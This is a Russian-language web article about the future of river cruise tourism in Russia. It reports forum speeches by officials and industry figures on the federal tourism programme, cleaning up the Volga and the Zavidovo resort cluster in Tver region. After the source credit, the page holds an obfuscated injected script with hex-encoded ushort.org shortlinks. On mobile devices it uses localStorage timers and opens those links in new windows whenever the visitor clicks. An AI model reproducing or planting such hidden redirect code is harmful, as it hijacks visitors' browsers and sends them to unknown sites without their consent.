<p>Он считает, что в России уже накоплен большой опыт по реализации действующей Федеральной целевой программы (ФЦП) по туризму. Более того, и результаты можно увидеть по тем условиям, которые созданы для отдыха в Тверской области. То есть, на курорте Завидово.</p>
<p>Представитель Ростуризма напомнил, что в рамках ФЦП было предусмотрено развитие 15 приоритетных дестинаций, часть из которых специализируется на развитии круизного туризма — Амур, Каспий, Камчатка, Сахалин, Арктика и, конечно, территории на Волге. Предполагается, что ФЦП будет продлена на 2019–2025 годы.</p>
<p>Николай Королев заметил, что «круизный туризм является перспективным направлением отрасли. А развитие въездного туризма помогает решить задачу, поставленную президентом России, поднимает уровень нашей экономики».</p>
<p>«Таким образом, туризм — это в том числе и государственная политика. И, если грамотно развивать региональные возможности и речной туризм, число туристов, отправляющихся в круизы по российским городам, может возрасти в разы», — отметил он.</p>
<p>В России 2,8 миллиона рек. То есть, это 12,4 миллиона км, напоминает представитель ведомства. И речные круизы дают возможность путешествия по нескольким местам. Однако, пока существуют инфраструктурные ограничения.</p>
<h5>Николай Королёв</h5>
<p>«Многие города не готовы к приему судов. Нужно развитие причалов, зеленых стоянок. Сейчас в рамках ФЦП мы уже развиваем 45 туристско-рекреационных кластеров, а это более чем 500 объектов туристической инфраструктуры. Мы ставим новую задачу — стимулирование туристического бизнеса. И надеемся, что с 2019 года будем это воплощать», <strong> — добавил Николай Королев.</strong></p>
<h3><strong>Вывести на чистую воду</strong></h3>
<h5><strong>Сергей Бачин</strong>, <strong>председатель совета директоров «Агранты» </strong></h5>
<p>Он уже десять лет погружен в проблемы Волги, ведь на ней расположены два крупнейших туристических кластера, которые «Агранта» развивает в рамках ФЦП — это Ярославское взморье и Завидово.</p>
<p>Господин Бачин напомнил, что очень важно сохранить Волгу. Это делается, в частности, в рамках другой ФЦП — «Чистая Волга». Проект направлен на сохранение реки как источника водоснабжения и транспортной магистрали. Сергей Бачин замечает, что обмеление реки вызывает спад в туристической отрасли и отпугивает туристов от покупок путевок в речные круизы. Вот почему важно поддержать водный баланс в Волге.</p>
<h5><strong>Замминистра природных ресурсов</strong> <strong>Сергей Ястребов</strong></h5>
<p>Он заметил, что пока, действительно, чистота реки оставляет желать лучшего. «Без решения вопроса об очистке стоков ничего не решится, — убежден представитель ведомства. — Мы должны сберечь реку и сохранить население Волги, а это 50 млн человек. Нужно сохранить транспортный ход реки, кроме того, это важное рекреационное пространство и место, которое позволяет развивать экономику, — в первую очередь, туристическую отрасль. Туризм не любит тупиков. Впечатление от путешествий создается впечатлениями от окружающей среды».</p>
<p>Замглавы ведомства убежден, что в этом вопросе важна и позиция местного населения. «Воспитывать отношение к реке нужно с молодости», — заметил Ястребов.</p>
<p>Напомним, что Минприроды до конца нынешнего года планирует создать Фонд «Оздоровление Волги». Это позволит эффективнее реализовать программу восстановления реки.</p>
<p>«Фонд поможет регионам и будет решать вопросы об участии федеральных ресурсов в реализации проектов по сбережению Волги», — замечает Ястребов. По словам замминистра, качество воды в Волге нужно довести до питьевой.</p>
<h5><strong>Губернатор области</strong> <strong>Игорь Руденя</strong></h5>
<p>Он, со своей стороны, заметил, что регион принял решение забрать все очистные сооружения территории на свое обслуживание, поскольку все крупные города оказывают влияние на экосистему Волги. Так здесь надеются улучшить состояние региона. Ну, а чистая полноводная Волга — это еще и создание благоприятного инвестиционного климата в регионе.</p>
<h3><strong>Что ожидает речной туризм сегодня?</strong></h3>
<p>На сегодняшний день в речные круизы по России ходят до 350–400 тысяч туристов, из них около 75 тысяч — иностранные граждане. Внутренние водные пути проходят по территории 60 субъектов России, 12 из них включены в федеральную целевую программу 2011–2018 годов по развитию внутреннего и въездного туризма.</p>
<p>В рамках Форума состоялось подписание соглашения о стратегическом сотрудничестве между правительством Тверской области и объединением ведущих речных круизных компаний России «Речной альянс», в который входят компании «ВодоходЪ», «Мостурфлот», «Инфофлот». Руководство области предоставило возможность бесплатного пользования в нынешнем сезоне береговыми объектами инфраструктуры.</p>
<h5>Игорь Руденя</h5>
<p>«Наше партнерство будет способствовать увеличению туристического потока в регион, привлекательности области для речных туроператоров», — <strong>подчеркнул Игорь Руденя</strong>. Кроме того, область намерена предоставить заходящим судам возможности льготного обслуживания. А это серьезный шаг навстречу. Безусловно, ведь только в 2016 году в Тверскую область заходило 218 круизных судов. Но, в этом сезоне их ожидается еще больше.</p>
<h5>Иван Егоров</h5>
<p>«У нас были когда-то причалы в Конаково и в Кимрах. Безусловно, и мы планируем уже в 2018 году возобновить туда туристское судоходство. Например, в Кимрах открылся интересный музей европейского уровня. В Твери причальные стенки уже переданы в региональную собственность. Очевидно, что область идет на очень большие уступки. То есть, причалы для проходящих судов станут бесплатными, расходы регион берет на себя, — подчеркивает, со своей стороны, <strong>Иван Егоров</strong>, <strong>министр туризма Тверской области</strong>. — Цель — это стимулировать развитие речного туризма в области. Задача — это остановить транзитный поток здесь. Определённо, в наших городах, увеличив турпоток в регионе».</p>
<h3><strong>Якорный проект: «Завидово»</strong></h3>
<p>Туристический кластер «Завидово» признан одной из самых эффективных особых экономических зон туристского типа. Месяц назад правительство Тверской области установило для новых резидентов налоговые льготы. То есть, это, по замыслу руководства региона, стимулирует новых инвесторов. И уже появляются заявки на строительство здесь новых объектов.</p>
<h5>Иван Егоров</h5>
<p>Одна из масштабных идей — возведение на территории комплекса «Завидово» в 2018–2019 годах круглогодичного аквапарка. Предполагаемый объём инвестиций в комплекс водных развлечений — около 12 млрд рублей. Когда будет построен аквапарк, «Завидово» превратится во всесезонный мультиформатный курорт, туристический кластер, подчеркивает Иван Егоров.</p>
<p>По его словам, «Завидово» всегда хорошо прорабатывает поставленные задачи. «Думаем, это будет очень успешный проект, один из огромнейших аквапарков не только нашей области, но и близлежащих регионов», — <strong>добавил министр.</strong></p>
<p>Серьезные вложения в рамках ФЦП предполагаются и в местные дороги. В частности, планируется завершить строительство подъездных путей к кластеру «Завидово».</p>
<h5>Николай Королёв</h5>
<p>«Завидово» — это якорный проект. Однако, он начинает двигать за собой и другие. Мы приняли решение поддержать Тверскую область и дальше», — <strong>отмечает Николай Королев</strong>, подчеркивая международный уровень этой туристическо-рекреационной зоны.</p>
<p>Напомним, кластер был создан здесь в 2015 году. Объём инвестиций в его строительство превышает 10 млрд рублей. То есть, это отель «Radisson Завидово», спортивно-развлекательный и спортивно-туристический комплексы, академия гольфа, ландшафтный парк. Кстати, отель «Radisson Завидово» не зря полюбился организаторам Форума «Реки России».</p>
<p>«Площадка „Radisson Завидово“, как место проведения Форума нам нравится. Здесь есть все, что требуется для деловых событий такого масштаба. Например, транспорт, готовая инфраструктура и партнерские отношения», — <strong>замечает Иван Егоров.</strong></p>
<h3><strong>Перспективы регионального туризма: пример Тверской области</strong></h3>
<p><strong>Игорь Руденя</strong> в своем выступлении перед участниками Форума заявил о готовности рассматривать Тверскую область в качестве пилотной зоны в случае введения в России курортного сбора. «Ведь Тверская область и территория Волги тоже может рассматриваться как курортная зона. Мы также готовы поучаствовать в разработке проекта курортного сбора», — <strong>замечает губернатор.</strong></p>
<p>Несомненно, при этом руководство региона понимает. К примеру, сборами всю индустрию и инфраструктуру не восстановить. Поэтому без вложений своих бюджетных средств не обойтись. «Туризм — довольно инерционная сфера. По щелчку ничего не произойдет. Все, что мы делаем сейчас, скажется на турпотоке через 2–3 года. Но уже сейчас надо убедить всех, что он будет расти. Безусловно, ведь трудно вкладываться в падающий рынок. Мы уверены, что рост будет», — <strong>подчеркивает Иван Егоров.</strong></p>
<p>Чтобы дальше развивать туризм в регионе, — а Тверская область может считаться примером, по тому же принципу стоит развивать и другие регионы страны. Как следствие, нужно использовать не только ресурсы государства, уверен министр. ФЦП — это всегда и деньги инвесторов.</p>
<p>«Наша задача — это расширить круг бизнеса. А именно, участвующего в развитии кластера. Безусловно, мы хотим расширить круг заявок, важна синергия», — <strong>поясняет Иван Егоров.</strong></p>
<p>«Туризм в целом и водный туризм, в частности, мы считаем приоритетным направлением развития экономики», — <strong>замечает Игорь Руденя</strong>.</p>
<h3>Выводы о речном туризме сегодн</h3>
<p>Губернатор напомнил, что потенциал области огромен. «Мы уделяем большое внимание развитию инфраструктуры. К сезону 2018 года мы проведем комплексное благоустройство территорий для приема круизных судов во всех наших городах, расположенных на Волге, — Твери, Кимрах, Калязине, Конакове». Игорь Руденя заметил, что есть планы и по расширению речной навигации. «Мы хотим восстановить судоходный маршрут от Волги до Старицы и выше. Когда-то туда ходили скоростные водные суда. Однопалубные суда с небольшой осадкой могут туда пройти».</p>
<p>Представители Ростуризма совместно с Общественным советом по туризму и экспертной группой (представителями власти, туристической инфраструктуры и СМИ) осмотрели все объекты туристско-рекреационного кластера «Завидово». Эксперты заметили, что средства бюджета, выделенные на строительство объектов инфраструктуры всего туристско-рекреационного кластера «Верхневолжский», осваиваются эффективно. Следующая поездка в рамках проверки реализации ФЦП по туризму запланирована в июле. А именно, на территорию кластера «Рязанский» Рязанской области.</p>
<blockquote><p>«Я восхищен масштабами сделанного. Я курирую ФЦП во Всероссийском совете местного самоуправления (ВСМС) уже пять лет. Мы следили за ее воплощением от Владивостока до Калининграда, мы ездили по регионам и рассказывали, как ее реализовывать. А сейчас мы уже смотрим, как она воплощается в жизнь», — рассказывает <strong>Константин Гамаюнов,</strong> <strong>член общественного совета при Ростуризме, член Центрального совета Общероссийской общественной организации «Всероссийской совет местного самоуправления», Председатель комиссии по развитию туристско-рекреационного потенциала муниципальных образований ВСМС.</strong></p></blockquote>
<p>Эксперт считает, что по результатам исполнения ФЦП и привлечения инвестиций Тверская область — лидер. «Здесь учитываются интересы и дорогого туриста, и людей с небольшими финансовыми возможностями. И мне симпатичен инвестор, который вкладывает серьезные деньги здесь в территорию Тверской области. Я буду настаивать в комиссии, чтобы привозить сюда представителей регионов, где пока не справляются с внедрением ФЦП. А именно, чтобы они на практике увидели, как это можно сделать. Привозить нужно и бизнес, и регионалов, и туристические компании. Однако, они должны особенно видеть, как надо работать».</p>
<h3><strong>Речной туризм обязательно не даст туристу заскучать</strong></h3>
<p><strong>Глава ООО «Интурист» Леонид Мармер </strong>подчеркивает, что регионы начали свое восстановление. Более того, и надо бросить силы на развитие именно регионального туризма. «В последние два года развивается брендинг городов. Здорово, когда у территории появляется свой слоган, бренд. Кстати, надо создавать новые брендовые маршруты», — рекомендует эксперт.</p>
<p><strong>Наталья Платонова</strong>, <strong>доктор экономических наук, профессор, проректор по научно-исследовательской работе ФГБОУ ВО «РГУТИС»</strong>, приводит отличный пример такого обыгрывания бренда. В городе Руза начали продвигать свой бренд через своих же местных производителей.</p>
<p>«Городские власти решили показать, кто и что у них производит. Как следствие, сначала пошло непонимание. Но потом все поняли задумку! В городе есть „Рузское молоко“, плюс местный хлеб, плюс „Московская кофейня на паях“, а еще свое производство глиняной посуды. Им легко объединиться: молоко, кофе, чашка и хлеб! Так бизнес стал продвигать и себя, и друг друга и город. На глиняных чашках пишут „Московская кофейня на паях“, а к вкусному кофе туристам подают местные булочки и местное молоко», — <strong>рассказывает эксперт.</strong></p>
<p>«Инициативы в развитии сектора туризма идут с федерального уровня, а я считаю, что должно быть наоборот: надо поощрять инициативу регионов, где разрабатывается турпродукт», — соглашается <strong>депутат Законодательного собрания региона, президент Ассоциации туризма Тверской области</strong> <strong>Ирина</strong> <strong>Шереметкер. </strong></p>
<p>Кстати, напоминает эксперт, в цене путевки до 38 процентов занимает стоимость еды и напитков. Значит, сфера питания работает на туризм. Поэтому на Волге стараются поддерживать производителей местных продуктов. В сентябре в Твери пройдет гастрономический фестиваль. И уже есть туристический маршрут «Вкус Верхневолжья». То есть, в ходе посещения таких городов, как Тверь, Торжок, Осташков, туристы смогут еще и отведать самые разные местные яства. Таким образом, убеждены представители туристической отрасли региона, «убивается сразу несколько зайцев». Во-первых, местный бизнес получает занятость и зарабатывает. Во-вторых, повышается интерес туристов к местной культуре. Гастрономический туризм активно развивается за рубежом. Безусловно, пора и России подумать в этом направлении.</p>
<h3>Речной туризм и другие мнения знаменитостей</h3>
<p><strong>Светлана Гончарова</strong>, <strong>руководитель «Мостурфлота»</strong>, отмечает, что в рамках речного туризма активно развивается этнотуризм и экотуризм. Турист становится все более требовательным. То есть, его уже не завлечешь сменяющими друг друга однотипными экскурсиями по достопримечательностям городов, которые проходит теплоход. Несомненно, нужно что-то новое и необычное.</p>
<p><strong>Юлия Воронова</strong>, <strong>директор Туристского Информационного центра «Углич», представитель Ярославской области в Национальной Ассоциации туристско-информационных организаций,</strong> соглашается: «Туристы устали от однобокого взгляда на города. Однако, а еще те, кто плавали по Волге лет 15 назад, думают, что города все те же. Однако, всё изменилось! В одной только Ярославской области 316 водных маршрутов. Однако, при этом теплоходные компании получают неполный эффект от берега. Углич, Мышкин, Ярославское взморье, Тутаев, Рыбинск уже конкурируют по программам».</p>
<p>При этом важно еще и не добиться обратного эффекта. <strong>Наталья Платонова </strong>замечает, что туристов начинает отталкивать и некий кич, перебор «на местах».</p>
<p>Например, город Мышкин удачно начал обыгрывать свое название. Но сейчас, как рассказывает Наталья Платонова, уже пошли отрицательные отзывы туристов. «Слишком много мышей», «На второй день уже грустно». Безусловно, нельзя допускать такой усталости туриста от города.</p>
<h5>Игорь Фомин</h5>
<p><strong>Член Комитета Совета Федерации по социальной политике</strong> <strong>Игорь Фомин</strong> подчеркивает, что в России много малых туристических городов, но почему этим городам не дают свободы развития.</p>
<p>«Пока налоги оседают в крупных городах. А ведь туризм приносит в бюджет 20–25 процентов доходов. Несомненно, за счет мультипликативного эффекта. Малый и средний бизнес в туризме не видит поддержки. Окупаемость проектов свыше 10 лет. А пока за счет повышения турпотока они могут даже проигрывать. Ведь прямых налогов регион не получает. Например, тот же Суздаль — привлекает 1,5 млн туристов, это 3 млрд рублей оборота, 600 млн налогов. Однако, Суздаль с этого получает всего 70 млн рублей. В результате, почему же не дать региону денег?»</p>
<p>Представитель власти убежден: нужно помочь регионам. А именно, перенаправив в том числе местным территориям и возможность распоряжаться своей прибылью. Если стимулировать интерес городов к развитию туризма, то это и в целом повысит приток денег в экономику страны.</p>
<blockquote>
<p style="text-align: left;"><i><strong> По материалам:</strong> </i><a href="http://www.trn-news.ru/articles/59559" target="_blank" rel="noopener">www.trn-news.ru</a>!</p>
</blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x42\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x6f\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x56\x51\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x57\x54\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x54\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x73\x53\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x79\x75\x59\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x6e\x50\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x78\x6c\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x6d\x44\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-03-01T20:29:37+03:00","datePublished":"2020-03-01T20:29:37+03:00","dateModified":"2022-05-04T09:47:18+03:00","headline":"\u0427\u0442\u043e \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u0440\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438?","name":"\u0427\u0442\u043e \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u0440\u0435\u0447\u043d\u043e\u0439 \u0442\u0443\u0440\u0438\u0437\u043c \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438?","keywords":[],"url":"https:\/\/oasis-turs.ru\/rechnoj-turizm-osobennosti\/","description":"\u0412\u00a0\u043f\u0435\u0440\u0438\u043e\u0434 \u0441\u00a023 \u043f\u043e\u00a024 \u0438\u044e\u043d\u044f \u043d\u0430\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e \u041a\u043e\u043d\u0430\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0448\u0435\u043b \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u0438\u0439 \u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u0435\u043a\u0438 \u0420\u043e\u0441\u0441\u0438\u0438\u00bb, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u0438\u043d\u044f\u043b\u043e \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0431\u043e\u043b\u0435\u0435 500 \u043f\u0440\u0435","copyrightYear":"2020","articleSection":"\u0422\u0443\u0440\u0438\u0437\u043c","articleBody":"\u0412\u00a0\u043f\u0435\u0440\u0438\u043e\u0434 \u0441\u00a023 \u043f\u043e\u00a024 \u0438\u044e\u043d\u044f \u043d\u0430\u00a0\u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0442\u0435\u0440\u0430 \u0417\u0430\u0432\u0438\u0434\u043e\u0432\u043e \u041a\u043e\u043d\u0430\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0439\u043e\u043d\u0430 \u0422\u0432\u0435\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0448\u0435\u043b \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0442\u0443\u0440\u0438\u0441\u0442\u0441\u043a\u0438\u0439 \u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u0435\u043a\u0438 \u0420\u043e\u0441\u0441\u0438\u0438\u00bb, \u0432\u00a0\u043a\u043e\u0442\u043e\u0440\u043e\u043c \u043f\u0440\u0438\u043d\u044f\u043b\u043e \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0431\u043e\u043b\u0435\u0435 500 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0442\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0444\u0435\u0440\u044b, \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0432\u043b\u0430\u0441\u0442\u0438 \u0438\u0437\u00a040 \u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432 \u0441\u0442\u0440\u0430\u043d\u044b. \n\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u0431\u044b\u043b\u043e \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043e\u0432\u0430\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0440\u0435\u0433\u0438\u043e\u043d\u0430 \u043f\u0440\u0438 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0435 \u0420\u043e\u0441\u0442\u0443\u0440\u0438\u0437\u043c\u0430.\n\u0418\u0433\u043e\u0440\u044c \u041b\u0435\u0432\u0438\u0442\u0438\u043d, \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u0430 \u0420\u0424\n\u041e\u043d \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u043b 